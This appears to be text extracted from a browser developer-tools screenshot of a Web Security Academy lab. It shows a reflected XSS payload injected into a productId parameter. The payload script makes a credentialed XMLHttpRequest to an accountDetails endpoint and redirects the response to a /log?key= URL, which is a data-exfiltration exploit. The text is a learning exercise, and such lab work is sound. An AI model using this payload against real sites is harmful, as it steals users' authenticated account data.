 stock.0a5b001803bb60ef820ffbc200f700fa.web-security-academy.net/?productId=2<script>var req=new XMLHttpRequest();req.onload=reqListener;req.open('get','https://0a5b001803bb60ef
Invalid product ID: 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<html>
<head></head>
<body data-new-gr-c-s-check-loaded="8.912.0" data-gr-ext-installed="">
<h4>ERROR</h4>
Invalid product ID: 2
<script>
var req=new XMLHttpRequest();req.onload=reqListener;req.open('get','https://0a5b001803bb60ef820ffbc200f700fa.web-security-academy.net/
accountDetails',true);req.withCredentials=true;req.send();function reqListener(){location='/log?key=' this.responseText;}
</script>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true">…</grammarly-desktop-integration>
</html>
Filter Styles :hov .cls
element { inline
}
:host, :root { Grammarly-fonts.styles.css:1
--rem: 16;
}